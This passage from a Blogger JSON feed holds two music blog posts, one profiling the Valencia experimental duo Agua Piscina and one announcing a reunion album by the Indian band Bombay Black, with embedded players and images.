[Geneva]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s72-c\/POL_15.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Zhanaarka District, 100000, Kazakhstan"},"georss$point":{"$t":"47.517200697839421 69.2578125"},"georss$box":{"$t":"25.754790197839419 27.9492185 69.279611197839415 110.5664065"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-3229829771778824149"},"published":{"$t":"2017-03-07T20:55:00.000+01:00"},"updated":{"$t":"2017-07-02T19:41:15.632+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collective"},{"scheme":"http://www.blogger.com/atom/ns#","term":"duo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jazz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prepared synthesizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valencia"}],"title":{"type":"text","$t":"Agua Piscina"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGeLDBVZAO0Lx-io_xyp819EIB3TbGtOjQUyzeuc3AADKy-DhQ8ZEltUg06eAT3X392vHht-lFqFLTPvgPQd30dPbw77cnaEz9HNLG8kqkSc5x7XSCSV8pl0wfeluu8fQGXagu9c0BZ0JG\/s1600\/a0950655497_16.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGeLDBVZAO0Lx-io_xyp819EIB3TbGtOjQUyzeuc3AADKy-DhQ8ZEltUg06eAT3X392vHht-lFqFLTPvgPQd30dPbw77cnaEz9HNLG8kqkSc5x7XSCSV8pl0wfeluu8fQGXagu9c0BZ0JG\/s1600\/a0950655497_16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003EAgua Piscina\u003C\/b\u003E is a multi-album, sonic collage created by \u003Cb\u003EPili\u003C\/b\u003E and \u003Cb\u003EPau Soler\u003C\/b\u003E based in Valencia.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EThe sound of these rapid fire albums is a stretch of imaginative sound manipulation : jumping over musical themes endlessly. The duo have created \u003Cb\u003E27 albums\u003C\/b\u003E till date, in just over a period of 2 years. Both the musicians, also a couple, have mapped immense amounts of musical styles and genres in the past circa 80s and 90s.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003EPili\u003C\/b\u003E has produced more than 150 odd mix sessions for the on-going project. \u003Cb\u003EPau Soler\u003C\/b\u003E has contributed to myriad audio elements and hybrid guitar sounds. \u003C\/span\u003E\u003Cb style=\"font-family: georgia, 'times new roman', serif; font-size: x-large;\"\u003EAgua Piscina is a massive collection of sonic expressions from the underbelly of Valencia, Spain.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=3464898897\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/transparent=true\/\" style=\"border: 0; height: 470px; width: 350px;\"\u003E\u003Ca href=\"http:\/\/aguapiscina.bandcamp.com\/album\/14\"\u003E14 by Agua Piscina\u003C\/a\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPGQvJtK1x3_5GD5SRGPkE6q2UptQx4wWbWAtKKmp47y8CSPU9g4qaVe4v2wmDNGmpfovD5vMmIzCQoaUBmfZuhdr2Yq1CHMjZlBgiLonRPVyR4UBQic9PzghLEteybSeNs6h1YEBoIj1o\/s1600\/a0518298824_16.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPGQvJtK1x3_5GD5SRGPkE6q2UptQx4wWbWAtKKmp47y8CSPU9g4qaVe4v2wmDNGmpfovD5vMmIzCQoaUBmfZuhdr2Yq1CHMjZlBgiLonRPVyR4UBQic9PzghLEteybSeNs6h1YEBoIj1o\/s640\/a0518298824_16.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3229829771778824149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3229829771778824149"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2017\/04\/aguapiscina.html","title":"Agua Piscina"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGeLDBVZAO0Lx-io_xyp819EIB3TbGtOjQUyzeuc3AADKy-DhQ8ZEltUg06eAT3X392vHht-lFqFLTPvgPQd30dPbw77cnaEz9HNLG8kqkSc5x7XSCSV8pl0wfeluu8fQGXagu9c0BZ0JG\/s72-c\/a0950655497_16.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Marudi, Sarawak, Malaysia"},"georss$point":{"$t":"3.765596769419838 115.653076171875"},"georss$box":{"$t":"2.751143769419838 114.362182671875 4.7800497694198381 116.943969671875"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4618062225810816853"},"published":{"$t":"2015-08-06T15:58:00.000+02:00"},"updated":{"$t":"2018-04-16T00:12:14.238+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1999"},{"scheme":"http://www.blogger.com/atom/ns#","term":"1999-2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bombay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bombay black"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collective"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drum\u0026bass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"future sounds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jazz-rock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spycam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"Bombay Black Is Back ?!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp6edyNUBDEsWkspiKYZr7QikffqYrlLjPuesdJWg7mx4iylb_SOgeSnMRohbIlw1vcxmheYKf2oPYuJj6iDZL19rSyibP4tLds2RqL8UFUr3jRgacP0YozFYVYrAHCQTyaNiuhKPNU7EE\/s1600\/BbLargo2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMrkATdnRb7T1CfqBClZ5EhXn5NdUThFxouWwIHT4GM-Fw4S1caOMZeMd8606TDdgBiCiClrNp6vSaVmYDvTdQOV6GGUvrQ7iVMOFVGJgmtH6J3VRmzuPPt-rD5oDHMrhB36kwpddXujMZ\/s1600\/BBSxPr_octoGE.gif\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EBOMBAY BLACK IS BACK ! Snow\u0026nbsp;White And The 7 Bungalows\u003C\/b\u003E - 15 years since the meteoric spark of Bombay Black, official news has confirmed a re-union and new album. Titled Snow White and 7 Bungalows, the album is a hedonistic mash-up of genres, culling an indie sound emitting from Bombay. Producer and guitarist Paresh Kamath states \u003Ci\u003E\"We are pushing the index... Bombay Black is at it yet again breaking all musical rules\"\u003C\/i\u003E A host of Producers, DJs and Musicians are being solicited to support the album with remixes. Megha Ramaswamy's video of \"Boing Boing\" is being shot currently, expected release April 2015. Snow White \u0026amp; 7 Bungalows is produced by Paresh Kamath, SamratB and Randolp Corriea, the original founding members of Bombay Black, late 1999. The album stands as an example of emerging music over existing pop trends. \u003Cb\u003EBombay Black support, sound and home-grown hype is 100% indie.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" height=\"451\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMyBaiY5gauXGyc_1hWzcvdbXQ8-_C9Cfac8HOmsqjMpGqSopSmAhPApRfpoSnhmgIXV0KeyLy6tIWTMfsIIxka63gmCwKEKp8x4z77jAlnD_A7WTR7mAaWxR9WXRik_EsfwxZgwW1Gbla\/s640\/BB1010.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2011\/06\/bombay-black-19992002.html\"\u003EDOWNLOAD ORIGINAL BOMBAY BLACK 1 \/ 2 : Complete Album [ 1999 - 2002 ] http:\/\/audiopervert.blogspot.com.es\/2011\/06\/bombay-black-19992002.html\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white;\"\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/kwtfp62gJ-4\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4618062225810816853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4618062225810816853"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2015\/08\/bombayblack.html","title":"Bombay Black Is Back ?!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMrkATdnRb7T1CfqBClZ5EhXn5NdUThFxouWwIHT4GM-Fw4S1caOMZeMd8606TDdgBiCiClrNp6vSaVmYDvTdQOV6GGUvrQ7iVMOFVGJgmtH6J3VRmzuPPt-rD5oDHMrhB36kwpddXujMZ\/s72-c\/BBSxPr_octoGE.gif","height":"72","width":"72"},"georss$featurename":{"$t":"Zabaykalsky Krai, Russia"},"georss$point":{"$t":"52.961875059076029 113.994140625"},"georss$box":{"$t":"47.940377559076026 103.66699212500001 57.983372559076031 124.32128912499999"}}]}});